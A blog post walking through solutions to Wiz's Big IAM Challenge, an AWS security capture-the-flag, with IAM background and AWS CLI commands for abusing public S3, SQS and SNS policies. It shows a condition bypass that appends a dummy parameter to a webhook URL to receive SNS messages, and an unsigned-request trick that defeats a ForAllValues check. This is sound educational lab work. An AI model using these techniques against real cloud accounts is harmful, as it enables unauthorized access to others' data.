I Am What IAM

Background

Earlier this summer, Wiz.io announced the release of a new Capture-the-flag (CTF) challenge themed around Amazon Web Services (AWS) security and access control. After a busy summer, I’ve finally found the time to write up my solutions to The Big IAM Challenge. This post should hopefully provide just enough AWS background to understand the answers.

What is IAM?

“Identity Access Management” (IAM) is IT jargon for a set of policies, business practices, and technical controls that ensure the right people or machines have access to the right assets at the right time for the right reasons, while denying unauthorized entities the same trust.

In the cloud security space, understanding proper IAM procedures requires some knowledge on how the cloud provider creates, applies, and enforces their access control policies. Although high level concepts of IAM, like “principle of least privilege”, are evergreen for designing large scale systems, different vendors may have nuanced differences in their cloud’s model for policy evaluation.

Understanding IAM on a technical level necessitates that one finds themselves in the weeds of vendor-specific documentation, as treating all cloud IAM as “one size fits all” is a great way to blunder yourself into a security hole. AWS is the flavor of cloud for our discussion, so we shall try to understanding their IAM policy evaluation model.

In AWS, IAM boils down to creating policies (JSON) and attaching them to identities or resources. AWS evaluates these policies when a principal (i.e. normal user/root user/role/session) makes a request. Upon receiving a request, AWS reviews the policies associated with the requested identity or resource, and makes a decision to either Allow or Deny based on the permissions outlined in the policy, or policies.

So in the language of AWS, IAM translates roughly to: “Which principal can perform actions on what resources, and under what conditions”.

Aside: ARN

Amazon Resource Names (ARNs) are a globally unique identifier for all AWS resources. They are referenced constantly when discussing AWS concepts, and for good reason. ARNs provide a canonical, unambiguous way to specify a resource across all of AWS - including IAM policies and API calls. AWS typically accepts ARNs in one of the following string formats:

arn:partition:service:region:account-id:resource-id

arn:partition:service:region:account-id:resource-type/resource-id

arn:partition:service:region:account-id:resource-type:resource-id

Parsing Policies (AWS IAM)

Policy evaluation for IAM in AWS is fairly straightforward, but can get complicated quite quickly with various fringe cases. For a single AWS account, we can classify associated IAM policies into several distinct types:

-

Identity: Associated with an IAM identity (user/group/role) and grants permissions to IAM entities (users/roles). If a request has only identity-based policies that apply, then AWS checks all of those policies for at least one allow.

-

Resource: Grants permissions over a resource to a principal (account/user/role/session/federated access) specified as the principal. When resource-based policies are evaluated, the principal ARN that is specified in the policy determines whether implicit denies in other policy types are applicable to the final decision.

-

Permissions Boundaries: sets the maximum permissions that an identity-based policy can grant to an IAM entity (user or role). This is rather advanced IAM option and not needed for understanding the CTF.

-

Service Control Policies (SCPs): Like permission boundaries, but dictates permission on the scale of an organization or organizational unit (OU) - also not needed for the CTF.

-

Session policies – allows creation of a temporary session for a role or federated user. Primarily calls one of the

AssumeRole*API operations to assume the role programatically. The resulting session’s permissions are an intersection of the IAM entity’s identity-based policy and the session policies. Resource policies have a different effect on the evaluation of session policy permission, depending on whether the principal in the policy applies to the user/role’s ARN or the session’s ARN.

IAM Flow

When a principal tries to use any AWS services, APIs, or resources, that principal sends a request to AWS. The AWS service then performs the following steps to determine whether to allow or deny the request:

- Authentication – AWS first authenticates the principal that makes the request, if necessary. (this step skipped in S3 when anonymous access allowed)

- Process Request Context – AWS parses the information from the request to determine which policies may apply.

- Evaluate Policies – AWS evaluates all of the policy types that apply to the request, which may effect the overall order of evaluation.

- Decide Access – AWS processes the policies against the request context to determine whether the request is allowed or denied.

Before we dive into the CTF, here’s a final few important facts to note which may come in handy later:

- Explicit deny in any of these policies overrides any prior allows.

- If resource-based policies and identity-based policies both apply to a request, AWS checks all the policies for at least one allow.

Challenges

For each of the challenges, I’ll walk through the necessary background knowledge and demonstrate the AWS CLI calls needed to retrieve the flag. However, I wont be exposing the flags directly… part of the fun is following along at home ;)

Challenge 1: Buckets of Fun

“We all know that public buckets are risky. But can you find the flag?”

Since this is the first challenge, the solution is rather simple. Lets take a look at the IAM policy to see what resources are in scope.

IAM policy

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Allow",

"Principal": "*",

"Action": "s3:GetObject",

"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*"

},

{

"Effect": "Allow",

"Principal": "*",

"Action": "s3:ListBucket",

"Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b",

"Condition": {

"StringLike": {

"s3:prefix": "files/*"

}

}

}

]

}

From the policy we can see that there are two actions available for the same resource:

s3:GetObjectrights on the S3 bucketthebigiamchallenge-storage-9979f4bs3:ListBucketrights on the S3 bucketthebigiamchallenge-storage-9979f4bwith prefixfiles

Moreover, these actions use a wildcard (*) to specify the principal for whom this policy applies, so effectively anyone can list the files stored at s3://thebigiamchallenge-storage-9979f4b/files.



So why don’t we try listing the bucket? Using the AWS CLI documentation for s3:ListBucket we see the call to make is aws s3 ls s3://thebigiamchallenge-storage-9979f4b/files/.



Bingo! There’s flag1. To view the contents, we can copy the file to stdout on the embedded AWS console in the page.

Challenge 2: Google Analytics

“We created our own analytics system specifically for this challenge. We think it’s so good that we even used it on this page. What could go wrong?

Join our queue and get the secret flag.”

IAM Policy

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Allow",

"Principal": "*",

"Action": [

"sqs:SendMessage",

"sqs:ReceiveMessage"

],

"Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2"

}

]

}

From the policy we can see that there are two actions available for the same resource:

sqs:SendMessagerights on the SQS Queuearn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2sqs:RecieveMessagerights on the SQS Queuearn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2

So what exactly is an SQS? According to the AWS docs, the Amazon Simple Queue Service (SQS) is a managed message queuing system for microservices, distributed systems, and serverless applications. Basically, it’s a web service AWS operates that reliably and continuously exchanges any volume of messages between other web services. It operates on a “polling” model, where clients must proactively query the service for new messages.

For our purposes, we have an SQS instance available to us via IAM policy which permits us to both send and receive messages from the queue.

Once again, these actions use a wildcard (*) to specify the principal for whom this policy applies, so effectively anyone can send and receive messages from the queue. Why don’t we try that?



From AWS CLI documentation for sqs:SendMessage we see the call to make is aws sqs send-message --queue-url https://us-east-1/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2 --message-body "anything"



Receiving messages from the queue is done similarly. Using the docs for sqs:RecieveMessage tells us that we need to run aws sqs receive-message --queue-url https://us-east-1/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2

Doing so produces the following output:

{

"Messages": [

{

"MessageId": "3091dae5-8f9b-43bc-ad5f-67159188490b",

"ReceiptHandle": "AQEB3CqvmtfEotR80wD3FCN5VvRk9h7T3D/gVkE443WGSdYQnvGm/KY2z74z/xGzooZjucws34UIpjag8Jinnr0jbEr6vS

dKNrIvhNVocXadRG0eCkbBtdmG+8HFye1/bdOf9YjIwDzMEmQ589bPquQhD8vF/ebZwxmyMoalCl6kuKS1LSI5MRn/A/f2PL9+vMXzTwjwTL/5NS7Ozb9pCRnq9M

Bh8anM5MsFnPYiFNGTNCaBC4lKmnUmziQhzAM0JvGz20PQ6ZcNCXCD3IJ6SRlwrpfl1n+5eKxQXubUpEw3O+TzNcmbfzFfnaH3yzfMHkVPyUi91epuH1xLb0USKH

VKDoDKdnPm1K+I1B6YrFTxyqATwGWppL+uthzjgSFEGGmP4mkMqu9kWoc7r+w9zyAw4bN2B9Yr3buJRA1/vnoCA0Y=",

"MD5OfBody": "4cb94e2bb71dbd5de6372f7eaea5c3fd",

"Body": "{\"URL\": \"https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html\", \"User-Agent\

": \"Lynx/2.5329.3258dev.35046 libwww-FM/2.14 SSL-MM/1.4.3714\", \"IsAdmin\": true}"

}

]

}



Notice that the body of this message contains a URL to an S3 bucket, where we seemingly have admin rights (i.e. isAdmin:true). Lets try browsing to this URL directly.

Awesome, flag2 is ours!

Challenge 3: Enable Push Notifications

“We got a message for you. Can you get it?”

IAM Policy

{

"Version": "2008-10-17",

"Id": "Statement1",

"Statement": [

{

"Sid": "Statement1",

"Effect": "Allow",

"Principal": {

"AWS": "*"

},

"Action": "SNS:Subscribe",

"Resource": "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",

"Condition": {

"StringLike": {

"sns:Endpoint": "*@tbic.wiz.io"

}

}

}

]

}

From the policy we can see that there is one action available for one resource, which applies to all principals:

SNS:Subscriberights on the SNS Queuearn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications- access to this action is contingent on the name of the endpoint that subscribes to the

TBICWizPushNotificationsservice - the resource must end with the string “@tbic.wiz.io”

- access to this action is contingent on the name of the endpoint that subscribes to the

Amazon Simple Notification Service (Amazon SNS) is a web service that provides a scalable and flexible content publishing and delivery system. Functionally, its a message-passing interface where applications can send out messages to the SNS service, and have them immediately relayed to subscribers or other applications. SNS follows the “publish-subscribe” (pub-sub) messaging paradigm, actively “pushing” content to it subscribers. For reference, this operating paradigm is one feature which distinguishes SNS from SQS - with SQS, clients must periodically check or “poll” for new content from the service.

Once again, we consult the docs for SNS:Subscribe and we find the call we need is aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --return-subscription-arn --protocol https --notification-endpoint <some https server>



To actually receive messages from this SNS service, we’ll have to have a web accessible endpoint where we can inspect any incoming traffic. Instead of spinning up a web server or EC2 instance to satisfy this need, I’ve opted to follow a lazier route by employing webhook.site. Webhook.site is a free service that automatically creates an HTTPS endpoint for you when you browse to it. It’s purpose is to allow users to easily inspect incoming HTTP requests to aid in development or testing of web services.



Here’s a view of our webhook in the browser, notice how we have been assigned https://webhook.site/1277b343-f73a-4753-9042-0bcb6b9ced04 as our unique endpoint. We can then view any incoming web requests to this endpoint via the query log on the left.

Now that we have a valid HTTPS endpoint to field notifications from the SNS service, all that’s left is to subscribe! Lets return to the command we came up with earlier, but this time substitute the name of our new HTTPS endpoint in place of “some https server”.



Explicitly, we plan to run aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --return-subscription-arn --protocol https --notification-endpoint https://webhook.site/1277b343-f73a-4753-9042-0bcb6b9ced04. However, if we try to execute this command as-is we receive an access control error.



Seems like we’ve overlooked a necessary condition: the resource subscribing to the SNS endpoint must end in the string “@tbic.wiz.io”. Since we communicating over HTTPS we can simply create a dummy HTTP GET parameter, something like foo=@tbic.wiz.io, and append it to the end of the URL like so:

aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --return-subscription-arn --protocol https --notification-endpoint https://webhook.site/1277b343-f73a-4753-9042-0bcb6b9ced04?foo=@tbic.wiz.io

Excellent! We’ve successfully subscribed to the SNS service.

Lets check our webhook to see if we’ve gotten any traffic yet. Initially, we see a HTTP POST request from AWS asking us to confirm our subscription to the TBICWizPushNotifications SNS service.



Browsing to the URL specified in theSubscribeURL field actually confirms our intent to subscribe with SNS.



At last, we are ready to obtain notifications from TBICWizPushNotifications. Now we play the waiting game….

After about 10 minutes, our webhook received another HTTP POST request from AWS. This time, the request contained the necessary flag in its Message field.

Perfect, flag3 is ours!

Challenge 4: Admin only?

“We learned from our mistakes from the past. Now our bucket only allows access to one specific admin user. Or does it?”

IAM Policy

{

"Version": "2012-10-17",

"Statement": [

{

"Effect": "Allow",

"Principal": "*",

"Action": "s3:GetObject",

"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*"

},

{

"Effect": "Allow",

"Principal": "*",

"Action": "s3:ListBucket",

"Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321",

"Condition": {

"StringLike": {

"s3:prefix": "files/*"

},

"ForAllValues:StringLike": {

"aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin"

}

}

}

]

}

From the policy we can see that there are two actions available for one resource, which applies to all principals:

s3:GetObjectrights on the s3 bucketthebigiamchallenge-admin-storage-abf1321s3:ListBucketrights on the s3 bucketthebigiamchallenge-admin-storage-abf1321with prefixfiles- access to this action is contingent on an additional condition - namely, the

ForAllValues:StringLikecondition must evaluate totrue

- access to this action is contingent on an additional condition - namely, the





At a glance, this challenge seems very similar to the first one. Although all principals have s3:GetObject rights to the bucket, it appears as though only principals with a PrincipalArn value of arn:aws:iam::133713371337:user/admin will be able to actually view the bucket’s contents. If we check our current permissions with aws sts get-caller-identity, we confirm that we aren’t currently associated with the arn:aws:iam::133713371337:user/admin ARN.

So we need to find some way of assuming this admin role - or do we? For this challenge, the real devil is in the details. Turns out, we don’t actually need this role to abuse the policy. All we have to do is figure out some way for the conditional statement to evaluate to true. Looks like we need to read up on how ForAllValues actually evaluates when applying a IAM policy

TL;DR When evaluating ForAllValues, a “null” or “blank” value for a conditional field will cause the statement to evaluate to true by default.

For a much more thorough breakdown of this issue, I recommend checking out this blog post. It does a great job presenting several examples of funky situations one can find themselves in when using the ForAllValues operator without fully understanding the implications.

Back to the matter at hand, we need to find some way to have our PrincipalArn be blank - so how do we make a request without a PrincipalArn associated?

Use the --no-sign-request flag of course! Unless otherwise specified, clients interacting with AWS will always use their current principal context’s credentials to sign requests, and recall that AWS considers this signature to make authorization decisions regarding the requested action. Fortunately, S3 buckets are one resource which allows for anonymous access - meaning disabling signing for the request won’t immediately make AWS drop the request without processing it further.

When we add the --no-sign-request flag to our bucket enumeration command, we get back a listing of the bucket. Success!

